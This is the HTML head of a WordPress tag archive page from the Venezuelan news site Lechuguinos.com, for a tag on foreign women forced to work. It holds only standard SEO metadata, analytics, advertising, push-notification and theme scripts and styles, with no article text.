

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/
body_size: 23192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/#listItem","position":2,"name":"extranjeras obligadas a laborar","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/","name":"extranjeras obligadas a laborar - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/extranjeras-obligadas-a-laborar\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="extranjeras obligadas a laborar archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/","url":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/","name":"extranjeras obligadas a laborar archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/01/TRATA-DE-PERSONAS.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/01/TRATA-DE-PERSONAS.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/01/TRATA-DE-PERSONAS.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"extranjeras obligadas a laborar"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta extranjeras obligadas a laborar del feed" href="https://www.lechuguinos.com/tag/extranjeras-obligadas-a-laborar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/57757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"0224cdd497","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
